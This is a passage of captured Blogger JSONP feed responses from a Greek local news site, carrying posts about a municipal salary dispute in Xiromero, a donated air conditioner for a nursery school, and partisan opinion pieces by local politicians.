href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijiWcwRVMoSIrxzUh_CA4t4RbHU_6eYn6loCmEkpG-acenUqFCOaonAuJUkSIgQWPfDBlf-E1MWBp7RphpaMJKG8130UzFveynbLE47tG0632IAwxoksnRg44DvVxViMP8Vfg9B6aqGp1v8hxjKpGropD9qvKvBq5adBoTrYjpLzhoD-KoD6zk27adl4U\/s1058\/%CE%9A%CE%9B%CE%97%CE%A3%CE%97%20%CE%94%CE%97%CE%9C%CE%9F%CE%A5%20%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5%20%CE%93%CE%99%CE%91%20%CE%94%CE%99%CE%9A%CE%97%20%CE%A0%CE%91%CE%A1%CE%95%CE%9B%CE%98%CE%9F%CE%9D%CE%A4%CE%A9%CE%9D%20%CE%A7%CE%A1%CE%95%CE%A9%CE%9D.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"794\" data-original-width=\"1058\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijiWcwRVMoSIrxzUh_CA4t4RbHU_6eYn6loCmEkpG-acenUqFCOaonAuJUkSIgQWPfDBlf-E1MWBp7RphpaMJKG8130UzFveynbLE47tG0632IAwxoksnRg44DvVxViMP8Vfg9B6aqGp1v8hxjKpGropD9qvKvBq5adBoTrYjpLzhoD-KoD6zk27adl4U\/s16000\/%CE%9A%CE%9B%CE%97%CE%A3%CE%97%20%CE%94%CE%97%CE%9C%CE%9F%CE%A5%20%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5%20%CE%93%CE%99%CE%91%20%CE%94%CE%99%CE%9A%CE%97%20%CE%A0%CE%91%CE%A1%CE%95%CE%9B%CE%98%CE%9F%CE%9D%CE%A4%CE%A9%CE%9D%20%CE%A7%CE%A1%CE%95%CE%A9%CE%9D.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEνημερώνουμε τους Δημότες για άλλη μια φορά ότι πράγματι είχε συμβεί και αυτό στην πενταετία του διδύμου Γαλούνη – Πανταζή δηλαδή να μην καταγράφεται στον προϋπολογισμό η μισθοδοσία του Αντιδημάρχου για 2,5 έτη και στο τέλος της θητείας του να κατηγορεί ο ίδιος ο Αντιδήμαρχος τον Δήμο ότι παράνομα και καταχρηστικά δεν τον πλήρωσε. \u003Cbr \/\u003E\u003Cbr \/\u003E Αντιλαμβανόμαστε όλοι γιατί η αντιπολίτευση ζητάει να μην ‘’κοιτάμε πίσω’’ αλλά ‘’να πληρώνουμε μπροστά’’ τις κάθε είδους οφειλές από δάνεια, προφορικές και αμφίβολες αναθέσεις, γιατί: \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΔΕΝ ΠΛΗΡΩΝΕ ΟΥΤΕ ΤΟΝ ΑΝΤΙΔΗΜΑΡΧΟ ΤΗΣ!!!\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EΟ ΑΝΤΙΔΗΜΑΡΧΟΣ\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EΔΙΟΙΚΗΤΙΚΩΝ \u0026amp; ΟΙΚΟΝΟΜΙΚΩΝ\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΓΕΡΟΛΥΜΟΣ ΣΩΤΗΡΙΟΣ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/8117591236582471000\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/2026_19.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/8117591236582471000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/8117591236582471000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/2026_19.html","title":"Δήμος Ξηρομέρου: Έχουμε 2026 και ακόμα καλούμαστε να πληρώσουμε την πενταετία του διδύμου Γαλούνη – Πανταζή. Δεν πλήρωναν ούτε τον Αντιδήμαρχο τους!!!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhB-AnUnRKcvy_W5YxUzTjGOl6nCcir99aSk3aYkqWX4dUZ4hTH7csDfcmATyrPx0A0485s9Ed-ouowNAlFSyHZeI8LbTaiqxMaUdYr48HvO6sd1TpCS-lRkc4sOnzv3KmL255ZUGwk22otM3ycpY03tgKqnEBJJ8_8WGDzFeBsUDb3a-j7YOMItaSpVI\/s72-c\/dimarxeio_astakoy.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/posts/default?alt=json-in-script&start-index=18&max-results=1&callback=jQuery1110026236594559792126_1768854858984&_=1768854858988
body_size: 2246
content:
// API callback
jQuery1110026236594559792126_1768854858984({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972"},"updated":{"$t":"2026-01-19T21:39:40.216+02:00"},"category":[{"term":"Αστακός"},{"term":"Ειδήσεις Αιτωλοακαρνανίας"},{"term":"Ελλάδα"},{"term":"Πολιτισμός"},{"term":"Αθλητικά"},{"term":"Κοινωνικά"},{"term":"Απόψεις"},{"term":"Βίντεο"},{"term":"Επιστήμη - Τεχνολογία"},{"term":"Κόσμος"},{"term":"Υγεία"},{"term":"Καιρός"},{"term":"Δυτική Ελλάδα"},{"term":"Αστεία"},{"term":"Ιστορία"},{"term":"Μουσική"},{"term":"Τηλεόραση"},{"term":"Έθιμα-Παραδόσεις"},{"term":"Αγγελίες"},{"term":"Astakos-News"},{"term":"Παράξενα"},{"term":"Σινεμά"},{"term":"Showbiz"},{"term":"Διαφημίσεις"},{"term":"Συνταγές"},{"term":"Ψυχαγωγία"},{"term":"Αυτοκίνητο"},{"term":"ad"},{"term":"Featured"}],"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"subtitle":{"type":"html","$t":"Τα νέα του Αστακού και... όχι μόνο!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18280"},"openSearch$startIndex":{"$t":"18"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-5453924580666130169"},"published":{"$t":"2026-01-16T17:57:00.003+02:00"},"updated":{"$t":"2026-01-16T17:57:22.165+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Ευχαριστήριο του Δήμου Ξηρομέρου για την προσφορά ενός κλιματιστικού στον Παιδικό Σταθμό Κανδήλας"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHXo85llQC-GJSkq4kcpTtapYei1comkcSFrQtbF7FR0iFbVcz-cVkft6G281AD6eR-TJOr5O0z0rojhwn4vvTJ1HC_oSppMSDThth5qWZSsVie4GHF7rLjUSEmZY8ZuD4pOEHOAEtJJXDV8IIwp0ikqzcDyughDFV1NXyZgqfTACCYhkT6n-zCw-t4Zo\/s1200\/%CE%9A%CE%9B%CE%99%CE%9C%CE%91%CE%A4%CE%99%CE%A3%CE%A4%CE%99%CE%9A%CE%9F_%CE%A0%CE%91%CE%99%CE%94%CE%99%CE%9A%CE%9F%CE%A3_%CE%9A%CE%91%CE%9D%CE%94%CE%97%CE%9B%CE%91%CE%A3_1512026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHXo85llQC-GJSkq4kcpTtapYei1comkcSFrQtbF7FR0iFbVcz-cVkft6G281AD6eR-TJOr5O0z0rojhwn4vvTJ1HC_oSppMSDThth5qWZSsVie4GHF7rLjUSEmZY8ZuD4pOEHOAEtJJXDV8IIwp0ikqzcDyughDFV1NXyZgqfTACCYhkT6n-zCw-t4Zo\/s16000\/%CE%9A%CE%9B%CE%99%CE%9C%CE%91%CE%A4%CE%99%CE%A3%CE%A4%CE%99%CE%9A%CE%9F_%CE%A0%CE%91%CE%99%CE%94%CE%99%CE%9A%CE%9F%CE%A3_%CE%9A%CE%91%CE%9D%CE%94%CE%97%CE%9B%CE%91%CE%A3_1512026.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΕυχαριστήριο του Δήμου Ξηρομέρου προς το Τμήμα Εταιρικής Κοινωνικής\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EΕυθύνης της εταιρείας ΚΩΤΣΟΒΟΛΟΣ για τη γενναιόδωρη προσφορά ενός κλιματιστικού 18.000 BTU προς τον Παιδικό Σταθμό Κανδήλας.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E«Αξιότιμοι κύριοι\/κυρίες,\u003Cdiv\u003E\u003Cbr \/\u003EΜε την παρούσα επιστολή, θα θέλαμε να εκφράσουμε τις ειλικρινείς και θερμές μας ευχαριστίες για τη γενναιόδωρη προσφορά ενός κλιματιστικού 18.000 BTU προς τον Παιδικό Σταθμό Κανδήλας του Δήμου Ξηρομέρου.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΗ συμβολή σας αποτελεί σημαντική ενίσχυση για την καθημερινή λειτουργία του παιδικού σταθμού της περιοχής μας, καθώς η εγκατάσταση της εν λόγω συσκευής στην κύρια αίθουσα του σταθμού, εξασφαλίζει για τα παιδιά τις βασικές συνθήκες άνεσης, ειδικά κατά τις περιόδους έντονης ζέστης ή κρύου.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΕυχαριστούμε, ακόμη μια φορά, για τη στήριξή σας και ελπίζουμε να συνεχίσουμε να συνεργαζόμαστε στο μέλλον για την προστασία και ευημερία των Δημοτών μας».\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: center;\"\u003EΜΕ ΕΚΤΙΜΗΣΗ\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EΔΗΜΟΣ ΞΗΡΟΜΕΡΟΥ\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/5453924580666130169\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_16.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/5453924580666130169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/5453924580666130169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_16.html","title":"Ευχαριστήριο του Δήμου Ξηρομέρου για την προσφορά ενός κλιματιστικού στον Παιδικό Σταθμό Κανδήλας"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHXo85llQC-GJSkq4kcpTtapYei1comkcSFrQtbF7FR0iFbVcz-cVkft6G281AD6eR-TJOr5O0z0rojhwn4vvTJ1HC_oSppMSDThth5qWZSsVie4GHF7rLjUSEmZY8ZuD4pOEHOAEtJJXDV8IIwp0ikqzcDyughDFV1NXyZgqfTACCYhkT6n-zCw-t4Zo\/s72-c\/%CE%9A%CE%9B%CE%99%CE%9C%CE%91%CE%A4%CE%99%CE%A3%CE%A4%CE%99%CE%9A%CE%9F_%CE%A0%CE%91%CE%99%CE%94%CE%99%CE%9A%CE%9F%CE%A3_%CE%9A%CE%91%CE%9D%CE%94%CE%97%CE%9B%CE%91%CE%A3_1512026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery1110026236594559792126_1768854858976&_=1768854858977
body_size: 10167
content:
// API callback
jQuery1110026236594559792126_1768854858976({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972"},"updated":{"$t":"2026-01-19T21:39:40.216+02:00"},"category":[{"term":"Αστακός"},{"term":"Ειδήσεις Αιτωλοακαρνανίας"},{"term":"Ελλάδα"},{"term":"Πολιτισμός"},{"term":"Αθλητικά"},{"term":"Κοινωνικά"},{"term":"Απόψεις"},{"term":"Βίντεο"},{"term":"Επιστήμη - Τεχνολογία"},{"term":"Κόσμος"},{"term":"Υγεία"},{"term":"Καιρός"},{"term":"Δυτική Ελλάδα"},{"term":"Αστεία"},{"term":"Ιστορία"},{"term":"Μουσική"},{"term":"Τηλεόραση"},{"term":"Έθιμα-Παραδόσεις"},{"term":"Αγγελίες"},{"term":"Astakos-News"},{"term":"Παράξενα"},{"term":"Σινεμά"},{"term":"Showbiz"},{"term":"Διαφημίσεις"},{"term":"Συνταγές"},{"term":"Ψυχαγωγία"},{"term":"Αυτοκίνητο"},{"term":"ad"},{"term":"Featured"}],"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"subtitle":{"type":"html","$t":"Τα νέα του Αστακού και... όχι μόνο!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18280"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-2600849691096393329"},"published":{"$t":"2026-01-19T21:33:00.001+02:00"},"updated":{"$t":"2026-01-19T21:33:07.845+02:00"},"title":{"type":"text","$t":"Απόστολος Ν. Πανταζής: Η δημοτική αρχή Ξηρομέρου ολισθαίνει καθημερινά όλο και πιο πολύ με απρόβλεπτη ταχύτητα προς τον απόλυτο πολιτικό ευτελισμό της"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrhJPKbp0Heb-VbPUArqb2HMGEz-ddl5mduJL0tvFdbDTKAc0yX4RI38HAQDUZtukJ_3hlAYOOtqCRnzKhOGXL-OFzXWALRpQHw8Nke49lU_E33OGszihJY6VFDxlUH28II5dwqPxhnbBFRCJNwFp3J2rtJOFs_t0u8jpe_DOs7DGkW-pqCOI13MN0nGE\/s1024\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82-1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"610\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrhJPKbp0Heb-VbPUArqb2HMGEz-ddl5mduJL0tvFdbDTKAc0yX4RI38HAQDUZtukJ_3hlAYOOtqCRnzKhOGXL-OFzXWALRpQHw8Nke49lU_E33OGszihJY6VFDxlUH28II5dwqPxhnbBFRCJNwFp3J2rtJOFs_t0u8jpe_DOs7DGkW-pqCOI13MN0nGE\/s16000\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82-1.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΗ  δημοτική αρχή γενικότερα καταγγέλλει την παραπληροφόρηση αλλά σήμερα αποδεικνύεται ότι την εφαρμόζει στην πράξη.\u003Cbr \/\u003E\u003Cbr \/\u003EΤο σύνολο του Λαού του Ξηρομέρου κατανοεί πλήρως τι είναι αυτό που ανησυχεί και φοβίζει τη δημοτική αρχή. \u003Cbr \/\u003E\u003Cbr \/\u003EΕίναι σημαντικό να αναφέρω ένας δήμος διοικείται από τον εκάστοτε  δήμαρχο και τους αντιδημάρχους.\u003Cbr \/\u003E\u003Cbr \/\u003EΑς πάρουμε όμως τα πράγματα από την αρχή.\u003Cbr \/\u003E\u003Cbr \/\u003EΜε την υπ’ αριθμ. 76\/2014  ΑΔΑ 75ΞΚΩ-ΚΖ-Δ2Υ απόφαση του τότε Δημάρχου Γαλουνη Ερωτόκριτου ορίστηκαν τέσσερις (4) Αντιδήμαρχοι, εκ των οποίων αντιμισθία δικαιούνταν νόμιμα μόνο δύο: εγώ Απόστολος Πανταζής και ο κ. Λαϊνάς Κωνσταντίνος. \u003Cbr \/\u003E\u003Cbr \/\u003EΝα θυμίσω στον σημερινό αμειβόμενο από τους πολίτες Αντιδήμαρχο Οικονομικών (τότε αμειβόμενο δημοτικό υπάλληλο υπεύθυνο προσωπικού και στενό συνεργάτη του Δημάρχου Γαλούνη -με το αζημίωτο φυσικά- που στη συνέχεια του αναβάθμισε το δίπλωμα διαδικτυακών σπουδών από την Κύπρο - για να βρίσκεται σε θέση σήμερα να κατηγορεί) ότι με έγγραφό μου ζήτησα να μη λάβω αντιμισθία, και πράγματι δεν την έλαβα, αφήνοντάς την στο ταμείο του Δήμου. Ακόμη και σήμερα με έγγραφο μου αποποιήθηκα την αποζημίωση που δικαιούμαι ως δημοτικός σύμβουλος όπου όλοι οι άλλοι συνάδελφοι λαμβάνουν και την αφήνω στο ταμείο του δήμου μας.\u003Cbr \/\u003E\u003Cbr \/\u003EΣτις αρχές Ιανουαρίου του 2017 παραιτήθηκα από τη θέση του Αντιδημάρχου διότι ότι οι θέσεις πρέπει να ανανεώνονται και να μην υπάρχει η σημερινή μονιμότητα ως μέσω επαγγελματικής αποκατάστασης.\u003Cbr \/\u003E\u003Cbr \/\u003E Συνεπώς, ο όρος «δίδυμο Πανταζή – Γαλούνη» καταρρίπτεται αυτομάτως.\u003Cbr \/\u003E\u003Cbr \/\u003EΜε την υπ’ αριθμ. 21 \/2017 απόφαση Δημάρχου  ΑΔΑ ΨΟΑΤΩΚΖ-ΠΩ1 ορίστηκαν νέοι Αντιδήμαρχοι, ένας εκ των οποίων ήταν και ο κ. Τσάρκος. Σε αυτή την απόφαση φαίνεται ξεκάθαρα ότι αντιμισθία λάμβαναν ο κ. Γαζέτας Παναγιώτης και ο κ. Γκόλιας Παναγιώτης.\u003Cbr \/\u003E\u003Cbr \/\u003EΤη συνέχεια καλό θα ήταν να την εξηγήσετε εσείς, κ. Γερόλυμε μιας και ήσασταν αμειβόμενος υπάλληλος του Δήμου, στενός έως τα μεσάνυχτα συνεργάτης του δημάρχου Γαλούνη με το αζημίωτο φυσικά πέραν την αναγνώρισης του διπλώματος και υπεύθυνος προσωπικού ή ο τότε προϊστάμενος οικονομικών και γνωστός ξερόλας.\u003Cbr \/\u003E\u003Cbr \/\u003EΗ αλήθεια δεν αλλοιώνεται ούτε με υπαινιγμούς ούτε με μισές αναφορές.\u003Cbr \/\u003E\u003Cbr \/\u003EΕπίσης καλό θα ήταν να ρωτήσετε τον πρόσφατα δικαιωματικά αναβαθμισμένο αντιδήμαρχο κο Ρετούλη, ίσως θυμάται και γνωρίζει καλύτερα λόγο της στενής του εως σήμερα σχέσης και συνεργασίας με το Δήμαρχο Γαλούνη.\u003Cbr \/\u003E\u003Cbr \/\u003EΤα υπόλοιπα όταν έρθει η ώρα, προς το παρών κάλεσε τον τέως προϊστάμενο να έρθει να σας φτιάξει τον ως συνήθως αργοπορημένο και άθλιο προϋπολογισμό και όταν βρεις χρόνο από τις απευθείας αναθέσεις, φέρε μας έναν ακόμη ζημιογόνο ισολογισμό που όσο και αν τον μαγειρέψετε πικρή η γεύση παραμένει.\u003Cbr \/\u003E\u003Cbr \/\u003EΌσο για τους φόβους σας, θα γίνουν πράξη.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΑπόστολος Ν Πανταζής\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/2600849691096393329\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_22.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2600849691096393329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2600849691096393329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_22.html","title":"Απόστολος Ν. Πανταζής: Η δημοτική αρχή Ξηρομέρου ολισθαίνει καθημερινά όλο και πιο πολύ με απρόβλεπτη ταχύτητα προς τον απόλυτο πολιτικό ευτελισμό της"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrhJPKbp0Heb-VbPUArqb2HMGEz-ddl5mduJL0tvFdbDTKAc0yX4RI38HAQDUZtukJ_3hlAYOOtqCRnzKhOGXL-OFzXWALRpQHw8Nke49lU_E33OGszihJY6VFDxlUH28II5dwqPxhnbBFRCJNwFp3J2rtJOFs_t0u8jpe_DOs7DGkW-pqCOI13MN0nGE\/s72-c\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82-1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-6368046729083287478"},"published":{"$t":"2026-01-19T21:23:00.002+02:00"},"updated":{"$t":"2026-01-19T21:23:37.744+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"}],"title":{"type":"text","$t":"Θωμάς Μπαρμπαρούσης: Μαρία Αντουανέττα... ο Δήμος Ξηρομέρου! «Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι»"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyHjYeYahUOynYOwapRvWhCEOPbzsFh8afAgqXpXQ08nw5JufkmF6UabBCG2NPNlrZZi6LmM3Hf4cmTAnJg_otSxsre6EensAc3dKdz66RcjtrjpVRv9fVmNM3IxMiDs1QcEZN58qIyLw6Vk20RRp5HlEgA_YDypIJSREmeUWSgeoy6_3_szV9BnNPGw\/s1642\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1309\" data-original-width=\"1642\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyHjYeYahUOynYOwapRvWhCEOPbzsFh8afAgqXpXQ08nw5JufkmF6UabBCG2NPNlrZZi6LmM3Hf4cmTAnJg_otSxsre6EensAc3dKdz66RcjtrjpVRv9fVmNM3IxMiDs1QcEZN58qIyLw6Vk20RRp5HlEgA_YDypIJSREmeUWSgeoy6_3_szV9BnNPGw\/s16000\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΓράφει-Σχολιάζει-Σατιρίζει\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eο ΘΩΜΑΣ\u0026nbsp; ΜΠΑΡΜΠΑΡΟΥΣΗΣ\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EΔιαβάζοντας τις πληροφορίες που δημοσιοποιήθηκαν για το ετήσιο γλέντι του Δήμου Ξηρομέρου -κοπή πίττας το ονομάζουν επισήμως- όπου έρρεε άφθονο ουίσκι και ημίγυμνες χορεύτριες προσέφεραν ''εξαίσιο'' θέαμα, στους επίλεκτους παρευρισκόμενους, αυθόρμητα, μου ήλθε στη σκέψη η περίπτωση της Μαρίας Αντουανέττας και η περίφημη φράση:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E«Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι». \u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr 